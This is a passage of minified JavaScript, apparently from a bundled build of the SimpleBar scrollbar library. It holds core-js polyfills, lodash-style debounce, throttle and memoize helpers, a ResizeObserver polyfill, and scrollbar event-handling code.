t),c.call(this,e)||a.frozen.has(e)}return c.call(this,e)},get:function(e){if(g(e)&&!r(e)){var a=i(this);return a.frozen||(a.frozen=new t),c.call(this,e)?d.call(this,e):a.frozen.get(e)}return d.call(this,e)},set:function(e,a){if(g(e)&&!r(e)){var s=i(this);s.frozen||(s.frozen=new t),c.call(this,e)?h.call(this,e,a):s.frozen.set(e,a)}else h.call(this,e,a);return this}})}})),_e("iterator")),Hi=_e("toStringTag"),Yi=Jt.values;for(var Xi in Ze){var Ui=s[Xi],Ki=Ui&&Ui.prototype;if(Ki){if(Ki[Vi]!==Yi)try{k(Ki,Vi,Yi)}catch(e){Ki[Vi]=Yi}if(Ki[Hi]||k(Ki,Hi,Xi),Ze[Xi])for(var Ji in Jt)if(Ki[Ji]!==Jt[Ji])try{k(Ki,Ji,Jt[Ji])}catch(e){Ki[Ji]=Jt[Ji]}}}var Qi=/^\s+|\s+$/g,Zi=/^[-+]0x[0-9a-f]+$/i,ea=/^0b[01]+$/i,ta=/^0o[0-7]+$/i,ia=parseInt,aa="object"==typeof e&&e&&e.Object===Object&&e,sa="object"==typeof self&&self&&self.Object===Object&&self,ra=aa||sa||Function("return this")(),na=Object.prototype.toString,oa=Math.max,la=Math.min,ua=function(){return ra.Date.now()};function ca(e,t,i){var a,s,r,n,o,l,u=0,c=!1,d=!1,h=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function p(t){var i=a,r=s;return a=s=void 0,u=t,n=e.apply(r,i)}function f(e){return u=e,o=setTimeout(m,t),c?p(e):n}function v(e){var i=e-l;return void 0===l||i>=t||i<0||d&&e-u>=r}function m(){var e=ua();if(v(e))return g(e);o=setTimeout(m,function(e){var i=t-(e-l);return d?la(i,r-(e-u)):i}(e))}function g(e){return o=void 0,h&&a?p(e):(a=s=void 0,n)}function D(){var e=ua(),i=v(e);if(a=arguments,s=this,l=e,i){if(void 0===o)return f(l);if(d)return o=setTimeout(m,t),p(l)}return void 0===o&&(o=setTimeout(m,t)),n}return t=ha(t)||0,da(i)&&(c=!!i.leading,r=(d="maxWait"in i)?oa(ha(i.maxWait)||0,t):r,h="trailing"in i?!!i.trailing:h),D.cancel=function(){void 0!==o&&clearTimeout(o),u=0,a=l=s=o=void 0},D.flush=function(){return void 0===o?n:g(ua())},D}function da(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function ha(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==na.call(e)}(e))return NaN;if(da(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=da(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(Qi,"");var i=ea.test(e);return i||ta.test(e)?ia(e.slice(2),i?2:8):Zi.test(e)?NaN:+e}var pa=function(e,t,i){var a=!0,s=!0;if("function"!=typeof e)throw new TypeError("Expected a function");return da(i)&&(a="leading"in i?!!i.leading:a,s="trailing"in i?!!i.trailing:s),ca(e,t,{leading:a,maxWait:t,trailing:s})},fa=/^\s+|\s+$/g,va=/^[-+]0x[0-9a-f]+$/i,ma=/^0b[01]+$/i,ga=/^0o[0-7]+$/i,Da=parseInt,ba="object"==typeof e&&e&&e.Object===Object&&e,ya="object"==typeof self&&self&&self.Object===Object&&self,wa=ba||ya||Function("return this")(),Ca=Object.prototype.toString,Ea=Math.max,xa=Math.min,Sa=function(){return wa.Date.now()};function $a(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function Ta(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==Ca.call(e)}(e))return NaN;if($a(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=$a(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(fa,"");var i=ma.test(e);return i||ga.test(e)?Da(e.slice(2),i?2:8):va.test(e)?NaN:+e}var Oa=function(e,t,i){var a,s,r,n,o,l,u=0,c=!1,d=!1,h=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function p(t){var i=a,r=s;return a=s=void 0,u=t,n=e.apply(r,i)}function f(e){return u=e,o=setTimeout(m,t),c?p(e):n}function v(e){var i=e-l;return void 0===l||i>=t||i<0||d&&e-u>=r}function m(){var e=Sa();if(v(e))return g(e);o=setTimeout(m,function(e){var i=t-(e-l);return d?xa(i,r-(e-u)):i}(e))}function g(e){return o=void 0,h&&a?p(e):(a=s=void 0,n)}function D(){var e=Sa(),i=v(e);if(a=arguments,s=this,l=e,i){if(void 0===o)return f(l);if(d)return o=setTimeout(m,t),p(l)}return void 0===o&&(o=setTimeout(m,t)),n}return t=Ta(t)||0,$a(i)&&(c=!!i.leading,r=(d="maxWait"in i)?Ea(Ta(i.maxWait)||0,t):r,h="trailing"in i?!!i.trailing:h),D.cancel=function(){void 0!==o&&clearTimeout(o),u=0,a=l=s=o=void 0},D.flush=function(){return void 0===o?n:g(Sa())},D},Fa=/^\[object .+?Constructor\]$/,ka="object"==typeof e&&e&&e.Object===Object&&e,Ma="object"==typeof self&&self&&self.Object===Object&&self,Aa=ka||Ma||Function("return this")(),Pa=Array.prototype,ja=Function.prototype,za=Object.prototype,Ba=Aa["__core-js_shared__"],La=function(){var e=/[^.]+$/.exec(Ba&&Ba.keys&&Ba.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}(),_a=ja.toString,Ia=za.hasOwnProperty,Na=za.toString,Ra=RegExp("^"+_a.call(Ia).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Ga=Pa.splice,Wa=Ja(Aa,"Map"),qa=Ja(Object,"create");function Va(e){var t=-1,i=e?e.length:0;for(this.clear();++t<i;){var a=e[t];this.set(a[0],a[1])}}function Ha(e){var t=-1,i=e?e.length:0;for(this.clear();++t<i;){var a=e[t];this.set(a[0],a[1])}}function Ya(e){var t=-1,i=e?e.length:0;for(this.clear();++t<i;){var a=e[t];this.set(a[0],a[1])}}function Xa(e,t){for(var i,a,s=e.length;s--;)if((i=e[s][0])===(a=t)||i!=i&&a!=a)return s;return-1}function Ua(e){return!(!Za(e)||(t=e,La&&La in t))&&(function(e){var t=Za(e)?Na.call(e):"";return"[object Function]"==t||"[object GeneratorFunction]"==t}(e)||function(e){var t=!1;if(null!=e&&"function"!=typeof e.toString)try{t=!!(e+"")}catch(e){}return t}(e)?Ra:Fa).test(function(e){if(null!=e){try{return _a.call(e)}catch(e){}try{return e+""}catch(e){}}return""}(e));var t}function Ka(e,t){var i,a,s=e.__data__;return("string"==(a=typeof(i=t))||"number"==a||"symbol"==a||"boolean"==a?"__proto__"!==i:null===i)?s["string"==typeof t?"string":"hash"]:s.map}function Ja(e,t){var i=function(e,t){return null==e?void 0:e[t]}(e,t);return Ua(i)?i:void 0}function Qa(e,t){if("function"!=typeof e||t&&"function"!=typeof t)throw new TypeError("Expected a function");var i=function(){var a=arguments,s=t?t.apply(this,a):a[0],r=i.cache;if(r.has(s))return r.get(s);var n=e.apply(this,a);return i.cache=r.set(s,n),n};return i.cache=new(Qa.Cache||Ya),i}function Za(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}Va.prototype.clear=function(){this.__data__=qa?qa(null):{}},Va.prototype.delete=function(e){return this.has(e)&&delete this.__data__[e]},Va.prototype.get=function(e){var t=this.__data__;if(qa){var i=t[e];return"__lodash_hash_undefined__"===i?void 0:i}return Ia.call(t,e)?t[e]:void 0},Va.prototype.has=function(e){var t=this.__data__;return qa?void 0!==t[e]:Ia.call(t,e)},Va.prototype.set=function(e,t){return this.__data__[e]=qa&&void 0===t?"__lodash_hash_undefined__":t,this},Ha.prototype.clear=function(){this.__data__=[]},Ha.prototype.delete=function(e){var t=this.__data__,i=Xa(t,e);return!(i<0||(i==t.length-1?t.pop():Ga.call(t,i,1),0))},Ha.prototype.get=function(e){var t=this.__data__,i=Xa(t,e);return i<0?void 0:t[i][1]},Ha.prototype.has=function(e){return Xa(this.__data__,e)>-1},Ha.prototype.set=function(e,t){var i=this.__data__,a=Xa(i,e);return a<0?i.push([e,t]):i[a][1]=t,this},Ya.prototype.clear=function(){this.__data__={hash:new Va,map:new(Wa||Ha),string:new Va}},Ya.prototype.delete=function(e){return Ka(this,e).delete(e)},Ya.prototype.get=function(e){return Ka(this,e).get(e)},Ya.prototype.has=function(e){return Ka(this,e).has(e)},Ya.prototype.set=function(e,t){return Ka(this,e).set(e,t),this},Qa.Cache=Ya;var es=Qa,ts=function(){if("undefined"!=typeof Map)return Map;function e(e,t){var i=-1;return e.some((function(e,a){return e[0]===t&&(i=a,!0)})),i}return function(){function t(){this.__entries__=[]}return Object.defineProperty(t.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),t.prototype.get=function(t){var i=e(this.__entries__,t),a=this.__entries__[i];return a&&a[1]},t.prototype.set=function(t,i){var a=e(this.__entries__,t);~a?this.__entries__[a][1]=i:this.__entries__.push([t,i])},t.prototype.delete=function(t){var i=this.__entries__,a=e(i,t);~a&&i.splice(a,1)},t.prototype.has=function(t){return!!~e(this.__entries__,t)},t.prototype.clear=function(){this.__entries__.splice(0)},t.prototype.forEach=function(e,t){void 0===t&&(t=null);for(var i=0,a=this.__entries__;i<a.length;i++){var s=a[i];e.call(t,s[1],s[0])}},t}()}(),is="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,as=void 0!==t&&t.Math===Math?t:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),ss="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(as):function(e){return setTimeout((function(){return e(Date.now())}),1e3/60)},rs=["top","right","bottom","left","width","height","size","weight"],ns="undefined"!=typeof MutationObserver,os=function(){function e(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(e,t){var i=!1,a=!1,s=0;function r(){i&&(i=!1,e()),a&&o()}function n(){ss(r)}function o(){var e=Date.now();if(i){if(e-s<2)return;a=!0}else i=!0,a=!1,setTimeout(n,t);s=e}return o}(this.refresh.bind(this),20)}return e.prototype.addObserver=function(e){~this.observers_.indexOf(e)||this.observers_.push(e),this.connected_||this.connect_()},e.prototype.removeObserver=function(e){var t=this.observers_,i=t.indexOf(e);~i&&t.splice(i,1),!t.length&&this.connected_&&this.disconnect_()},e.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},e.prototype.updateObservers_=function(){var e=this.observers_.filter((function(e){return e.gatherActive(),e.hasActive()}));return e.forEach((function(e){return e.broadcastActive()})),e.length>0},e.prototype.connect_=function(){is&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),ns?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},e.prototype.disconnect_=function(){is&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},e.prototype.onTransitionEnd_=function(e){var t=e.propertyName,i=void 0===t?"":t;rs.some((function(e){return!!~i.indexOf(e)}))&&this.refresh()},e.getInstance=function(){return this.instance_||(this.instance_=new e),this.instance_},e.instance_=null,e}(),ls=function(e,t){for(var i=0,a=Object.keys(t);i<a.length;i++){var s=a[i];Object.defineProperty(e,s,{value:t[s],enumerable:!1,writable:!1,configurable:!0})}return e},us=function(e){return e&&e.ownerDocument&&e.ownerDocument.defaultView||as},cs=ms(0,0,0,0);function ds(e){return parseFloat(e)||0}function hs(e){for(var t=[],i=1;i<arguments.length;i++)t[i-1]=arguments[i];return t.reduce((function(t,i){return t+ds(e["border-"+i+"-width"])}),0)}function ps(e){var t=e.clientWidth,i=e.clientHeight;if(!t&&!i)return cs;var a=us(e).getComputedStyle(e),s=function(e){for(var t={},i=0,a=["top","right","bottom","left"];i<a.length;i++){var s=a[i],r=e["padding-"+s];t[s]=ds(r)}return t}(a),r=s.left+s.right,n=s.top+s.bottom,o=ds(a.width),l=ds(a.height);if("border-box"===a.boxSizing&&(Math.round(o+r)!==t&&(o-=hs(a,"left","right")+r),Math.round(l+n)!==i&&(l-=hs(a,"top","bottom")+n)),!function(e){return e===us(e).document.documentElement}(e)){var u=Math.round(o+r)-t,c=Math.round(l+n)-i;1!==Math.abs(u)&&(o-=u),1!==Math.abs(c)&&(l-=c)}return ms(s.left,s.top,o,l)}var fs="undefined"!=typeof SVGGraphicsElement?function(e){return e instanceof us(e).SVGGraphicsElement}:function(e){return e instanceof us(e).SVGElement&&"function"==typeof e.getBBox};function vs(e){return is?fs(e)?function(e){var t=e.getBBox();return ms(0,0,t.width,t.height)}(e):ps(e):cs}function ms(e,t,i,a){return{x:e,y:t,width:i,height:a}}var gs=function(){function e(e){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=ms(0,0,0,0),this.target=e}return e.prototype.isActive=function(){var e=vs(this.target);return this.contentRect_=e,e.width!==this.broadcastWidth||e.height!==this.broadcastHeight},e.prototype.broadcastRect=function(){var e=this.contentRect_;return this.broadcastWidth=e.width,this.broadcastHeight=e.height,e},e}(),Ds=function(e,t){var i,a,s,r,n,o,l,u=(a=(i=t).x,s=i.y,r=i.width,n=i.height,o="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,l=Object.create(o.prototype),ls(l,{x:a,y:s,width:r,height:n,top:s,right:a+r,bottom:n+s,left:a}),l);ls(this,{target:e,contentRect:u})},bs=function(){function e(e,t,i){if(this.activeObservations_=[],this.observations_=new ts,"function"!=typeof e)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=e,this.controller_=t,this.callbackCtx_=i}return e.prototype.observe=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(e instanceof us(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)||(t.set(e,new gs(e)),this.controller_.addObserver(this),this.controller_.refresh())}},e.prototype.unobserve=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(e instanceof us(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)&&(t.delete(e),t.size||this.controller_.removeObserver(this))}},e.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},e.prototype.gatherActive=function(){var e=this;this.clearActive(),this.observations_.forEach((function(t){t.isActive()&&e.activeObservations_.push(t)}))},e.prototype.broadcastActive=function(){if(this.hasActive()){var e=this.callbackCtx_,t=this.activeObservations_.map((function(e){return new Ds(e.target,e.broadcastRect())}));this.callback_.call(e,t,e),this.clearActive()}},e.prototype.clearActive=function(){this.activeObservations_.splice(0)},e.prototype.hasActive=function(){return this.activeObservations_.length>0},e}(),ys="undefined"!=typeof WeakMap?new WeakMap:new ts,ws=function e(t){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var i=os.getInstance(),a=new bs(t,i,this);ys.set(this,a)};["observe","unobserve","disconnect"].forEach((function(e){ws.prototype[e]=function(){var t;return(t=ys.get(this))[e].apply(t,arguments)}}));var Cs=void 0!==as.ResizeObserver?as.ResizeObserver:ws,Es=null,xs=null;function Ss(){if(null===Es){if("undefined"==typeof document)return Es=0;var e=document.body,t=document.createElement("div");t.classList.add("simplebar-hide-scrollbar"),e.appendChild(t);var i=t.getBoundingClientRect().right;e.removeChild(t),Es=i}return Es}rt&&window.addEventListener("resize",(function(){xs!==window.devicePixelRatio&&(xs=window.devicePixelRatio,Es=null)}));var $s=function(e){return function(t,i,a,s){Fe(i);var r=Me(t),n=f(r),o=le(r.length),l=e?o-1:0,u=e?-1:1;if(a<2)for(;;){if(l in n){s=n[l],l+=u;break}if(l+=u,e?l<0:o<=l)throw TypeError("Reduce of empty array with no initial value")}for(;e?l>=0:o>l;l+=u)l in n&&(s=i(s,n[l],l,r));return s}},Ts=[$s(!1),$s(!0)][0],Os=qe("reduce"),Fs=Xe("reduce",{1:0});Oe({target:"Array",proto:!0,forced:!Os||!Fs},{reduce:function(e){return Ts(this,e,arguments.length,arguments.length>1?arguments[1]:void 0)}});var ks=F.f,Ms=Function.prototype,As=Ms.toString,Ps=/^\s*function ([^ (]*)/;n&&!("name"in Ms)&&ks(Ms,"name",{configurable:!0,get:function(){try{return As.call(this).match(Ps)[1]}catch(e){return""}}});var js=function(){var e=T(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t};function zs(e,t){return RegExp(e,t)}var Bs,Ls,_s={UNSUPPORTED_Y:r((function(){var e=zs("a","y");return e.lastIndex=2,null!=e.exec("abcd")})),BROKEN_CARET:r((function(){var e=zs("^r","gy");return e.lastIndex=2,null!=e.exec("str")}))},Is=RegExp.prototype.exec,Ns=String.prototype.replace,Rs=Is,Gs=(Bs=/a/,Ls=/b*/g,Is.call(Bs,"a"),Is.call(Ls,"a"),0!==Bs.lastIndex||0!==Ls.lastIndex),Ws=_s.UNSUPPORTED_Y||_s.BROKEN_CARET,qs=void 0!==/()??/.exec("")[1];(Gs||qs||Ws)&&(Rs=function(e){var t,i,a,s,r=this,n=Ws&&r.sticky,o=js.call(r),l=r.source,u=0,c=e;return n&&(-1===(o=o.replace("y","")).indexOf("g")&&(o+="g"),c=String(e).slice(r.lastIndex),r.lastIndex>0&&(!r.multiline||r.multiline&&"\n"!==e[r.lastIndex-1])&&(l="(?: "+l+")",c=" "+c,u++),i=new RegExp("^(?:"+l+")",o)),qs&&(i=new RegExp("^"+l+"$(?!\\s)",o)),Gs&&(t=r.lastIndex),a=Is.call(n?i:r,c),n?a?(a.input=a.input.slice(u),a[0]=a[0].slice(u),a.index=r.lastIndex,r.lastIndex+=a[0].length):r.lastIndex=0:Gs&&a&&(r.lastIndex=r.global?a.index+a[0].length:t),qs&&a&&a.length>1&&Ns.call(a[0],i,(function(){for(s=1;s<arguments.length-2;s++)void 0===arguments[s]&&(a[s]=void 0)})),a});var Vs=Rs;Oe({target:"RegExp",proto:!0,forced:/./.exec!==Vs},{exec:Vs});var Hs=_e("species"),Ys=!r((function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")})),Xs="$0"==="a".replace(/./,"$0"),Us=_e("replace"),Ks=!!/./[Us]&&""===/./[Us]("a","$0"),Js=!r((function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var i="ab".split(e);return 2!==i.length||"a"!==i[0]||"b"!==i[1]})),Qs=function(e,t,i,a){var s=_e(e),n=!r((function(){var t={};return t[s]=function(){return 7},7!=""[e](t)})),o=n&&!r((function(){var t=!1,i=/a/;return"split"===e&&((i={}).constructor={},i.constructor[Hs]=function(){return i},i.flags="",i[s]=/./[s]),i.exec=function(){return t=!0,null},i[s](""),!t}));if(!n||!o||"replace"===e&&(!Ys||!Xs||Ks)||"split"===e&&!Js){var l=/./[s],u=i(s,""[e],(function(e,t,i,a,s){return t.exec===Vs?n&&!s?{done:!0,value:l.call(t,i,a)}:{done:!0,value:e.call(i,t,a)}:{done:!1}}),{REPLACE_KEEPS_$0:Xs,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:Ks}),c=u[0],d=u[1];ee(String.prototype,e,c),ee(RegExp.prototype,s,2==t?function(e,t){return d.call(e,this,t)}:function(e){return d.call(e,this)})}a&&k(RegExp.prototype[s],"sham",!0)},Zs=gi.charAt,er=function(e,t,i){return t+(i?Zs(e,t).length:1)},tr=function(e,t){var i=e.exec;if("function"==typeof i){var a=i.call(e,t);if("object"!=typeof a)throw TypeError("RegExp exec method returned something other than an Object or null");return a}if("RegExp"!==h(e))throw TypeError("RegExp#exec called on incompatible receiver");return Vs.call(e,t)};Qs("match",1,(function(e,t,i){return[function(t){var i=v(this),a=null==t?void 0:t[e];return void 0!==a?a.call(t,i):new RegExp(t)[e](String(i))},function(e){var a=i(t,e,this);if(a.done)return a.value;var s=T(e),r=String(this);if(!s.global)return tr(s,r);var n=s.unicode;s.lastIndex=0;for(var o,l=[],u=0;null!==(o=tr(s,r));){var c=String(o[0]);l[u]=c,""===c&&(s.lastIndex=er(r,le(s.lastIndex),n)),u++}return 0===u?null:l}]}));var ir=Math.max,ar=Math.min,sr=Math.floor,rr=/\$([$&'`]|\d\d?|<[^>]*>)/g,nr=/\$([$&'`]|\d\d?)/g;Qs("replace",2,(function(e,t,i,a){var s=a.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,r=a.REPLACE_KEEPS_$0,n=s?"$":"$0";return[function(i,a){var s=v(this),r=null==i?void 0:i[e];return void 0!==r?r.call(i,s,a):t.call(String(s),i,a)},function(e,a){if(!s&&r||"string"==typeof a&&-1===a.indexOf(n)){var l=i(t,e,this,a);if(l.done)return l.value}var u=T(e),c=String(this),d="function"==typeof a;d||(a=String(a));var h=u.global;if(h){var p=u.unicode;u.lastIndex=0}for(var f=[];;){var v=tr(u,c);if(null===v)break;if(f.push(v),!h)break;""===String(v[0])&&(u.lastIndex=er(c,le(u.lastIndex),p))}for(var m,g="",D=0,b=0;b<f.length;b++){v=f[b];for(var y=String(v[0]),w=ir(ar(ne(v.index),c.length),0),C=[],E=1;E<v.length;E++)C.push(void 0===(m=v[E])?m:String(m));var x=v.groups;if(d){var S=[y].concat(C,w,c);void 0!==x&&S.push(x);var $=String(a.apply(void 0,S))}else $=o(y,c,w,C,x,a);w>=D&&(g+=c.slice(D,w)+$,D=w+y.length)}return g+c.slice(D)}];function o(e,i,a,s,r,n){var o=a+e.length,l=s.length,u=nr;return void 0!==r&&(r=Me(r),u=rr),t.call(n,u,(function(t,n){var u;switch(n.charAt(0)){case"$":return"$";case"&":return e;case"`":return i.slice(0,a);case"'":return i.slice(o);case"<":u=r[n.slice(1,-1)];break;default:var c=+n;if(0===c)return t;if(c>l){var d=sr(c/10);return 0===d?t:d<=l?void 0===s[d-1]?n.charAt(1):s[d-1]+n.charAt(1):t}u=s[c-1]}return void 0===u?"":u}))}}));var or=function(e){return Array.prototype.reduce.call(e,(function(e,t){var i=t.name.match(/data-simplebar-(.+)/);if(i){var a=i[1].replace(/\W+(.)/g,(function(e,t){return t.toUpperCase()}));switch(t.value){case"true":e[a]=!0;break;case"false":e[a]=!1;break;case void 0:e[a]=!0;break;default:e[a]=t.value}}return e}),{})};function lr(e){return e&&e.ownerDocument&&e.ownerDocument.defaultView?e.ownerDocument.defaultView:window}function ur(e){return e&&e.ownerDocument?e.ownerDocument:document}var cr=function(){function e(t,i){var a=this;this.onScroll=function(){var e=lr(a.el);a.scrollXTicking||(e.requestAnimationFrame(a.scrollX),a.scrollXTicking=!0),a.scrollYTicking||(e.requestAnimationFrame(a.scrollY),a.scrollYTicking=!0)},this.scrollX=function(){a.axis.x.isOverflowing&&(a.showScrollbar("x"),a.positionScrollbar("x")),a.scrollXTicking=!1},this.scrollY=function(){a.axis.y.isOverflowing&&(a.showScrollbar("y"),a.positionScrollbar("y")),a.scrollYTicking=!1},this.onMouseEnter=function(){a.showScrollbar("x"),a.showScrollbar("y")},this.onMouseMove=function(e){a.mouseX=e.clientX,a.mouseY=e.clientY,(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&a.onMouseMoveForAxis("x"),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&a.onMouseMoveForAxis("y")},this.onMouseLeave=function(){a.onMouseMove.cancel(),(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&a.onMouseLeaveForAxis("x"),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&a.onMouseLeaveForAxis("y"),a.mouseX=-1,a.mouseY=-1},this.onWindowResize=function(){a.scrollbarWidth=a.getScrollbarWidth(),a.hideNativeScrollbar()},this.hideScrollbars=function(){a.axis.x.track.rect=a.axis.x.track.el.getBoundingClientRect(),a.axis.y.track.rect=a.axis.y.track.el.getBoundingClientRect(),a.isWithinBounds(a.axis.y.track.rect)||(a.axis.y.scrollbar.el.classList.remove(a.classNames.visible),a.axis.y.isVisible=!1),a.isWithinBounds(a.axis.x.track.rect)||(a.axis.x.scrollbar.el.classList.remove(a.classNames.visible),a.axis.x.isVisible=!1)},this.onPointerEvent=function(e){var t,i;a.axis.x.track.rect=a.axis.x.track.el.getBoundingClientRect(),a.axis.y.track.rect=a.axis.y.track.el.getBoundingClientRect(),(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&(t=a.isWithinBounds(a.axis.x.track.rect)),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&(i=a.isWithinBounds(a.axis.y.track.rect)),(t||i)&&(e.preventDefault(),e.stopPropagation(),"mousedown"===e.type&&(t&&(a.axis.x.scrollbar.rect=a.axis.x.scrollbar.el.getBoundingClientRect(),a.isWithinBounds(a.axis.x.scrollbar.rect)?a.onDragStart(e,"x"):a.onTrackClick(e,"x")),i&&(a.axis.y.scrollbar.rect=a.axis.y.scrollbar.el.getBoundingClientRect(),a.isWithinBounds(a.axis.y.scrollbar.rect)?a.onDragStart(e,"y"):a.onTrackClick(e,"y"))))},this.drag=function(t){var i=a.axis[a.draggedAxis].track,s=i.rect[a.axis[a.draggedAxis].sizeAttr],r=a.axis[a.draggedAxis].scrollbar,n=a.contentWrapperEl[a.axis[a.draggedAxis].scrollSizeAttr],o=parseInt(a.elStyles[a.axis[a.draggedAxis].sizeAttr],10);t.preventDefault(),t.stopPropagation();var l=(("y"===a.draggedAxis?t.pageY:t.pageX)-i.rect[a.axis[a.draggedAxis].offsetAttr]-a.axis[a.draggedAxis].dragOffset)/(s-r.size)*(n-o);"x"===a.draggedAxis&&(l=a.isRtl&&e.getRtlHelpers().isRtlScrollbarInverted?l-(s+r.size):l,l=a.isRtl&&e.getRtlHelpers().isRtlScrollingInverted?-l:l),a.contentWrapperEl[a.axis[a.draggedAxis].scrollOffsetAttr]=l},this.onEndDrag=function(e){var t=ur(a.el),i=lr(a.el);e.preventDefault(),e.stopPropagation(),a.el.classList.remove(a.classNames.dragging),t.removeEventListener("mousemove",a.drag,!0),t.removeEventListener("mouseup",a.onEndDrag,!0),a.removePreventClickId=i.setTimeout((function(){t.removeEventListener("click",a.preventClick,!0),t.removeEventListener("dblclick",a.preventClick,!0),a.removePreventClickId=null}))},this.preventClick=function(e){e.preventDefault(),e.stopPropagation()},this.el=t,this.minScrollbarWidth=20,this.options=Object.assign({},e.defaultOptions,{},i),this.classNames=Object.assign({},e.defaultOptions.classNames,{},this.options.classNames),this.axis={x:{scrollOffsetAttr:"scrollLeft",sizeAttr:"width",scrollSizeAttr:"scrollWidth",offsetSizeAttr:"offsetWidth",offsetAttr:"left",overflowAttr:"overflowX",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}},y:{scrollOffsetAttr:"scrollTop",sizeAttr:"height",scrollSizeAttr:"scrollHeight",offsetSizeAttr:"offsetHeight",offsetAttr:"top",overflowAttr:"overflowY",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}}},this.removePreventClickId=null,e.instances.has(this.el)||(this.recalculate=pa(this.recalculate.bind(this),64),this.onMouseMove=pa(this.onMouseMove.bind(this),64),this.hideScrollbars=Oa(this.hideScrollbars.bind(this),this.options.timeout),this.onWindowResize=Oa(this.onWindowResize.bind(this),64,{leading:!0}),e.getRtlHelpers=es(e.getRtlHelpers),this.init())}e.getRtlHelpers=function(){var t=document.createElement("div");t.innerHTML='<div class="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>';var i=t.firstElementChild;document.body.appendChild(i);var a=i.firstElementChild;i.scrollLeft=0;var s=e.getOffset(i),r=e.getOffset(a);i.scrollLeft=999;var n=e.getOffset(a);return{isRtlScrollingInverted:s.left!==r.left&&r.left-n.left!=0,isRtlScrollbarInverted:s.left!==r.left}},e.getOffset=function(e){var t=e.getBoundingClientRect(),i=ur(e),a=lr(e);return{top:t.top+(a.pageYOffset||i.documentElement.scrollTop),left:t.left+(a.pageXOffset||i.documentElement.scrollLeft)}};var t=e.prototype;return t.init=function(){e.instances.set(this.el,this),rt&&(this.initDOM(),this.scrollbarWidth=this.getScrollbarWidth(),this.recalculate(),this.initListeners())},t.initDOM=function(){var e=this;if(Array.prototype.filter.call(this.el.children,(function(t){return t.classList.contains(e.classNames.wrapper)})).length)this.wrapperEl=this.el.querySelector("."+this.classNames.wrapper),this.contentWrapperEl=this.options.scrollableNode||this.el.querySelector("."+this.classNames.contentWrapper),this.contentEl=this.options.contentNode||this.el.querySelector("."+this.classNames.contentEl),this.offsetEl=this.el.querySelector("."+this.classNames.offset),this.maskEl=this.el.querySelector("."+this.classNames.mask),this.placeholderEl=this.findChild(this.wrapperEl,"."+this.classNames.placeholder),this.heightAutoObserverWrapperEl=this.el.querySelector("."+this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl=this.el.querySelector("."+this.classNames.heightAutoObserverEl),this.axis.x.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.horizontal),this.axis.y.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.cl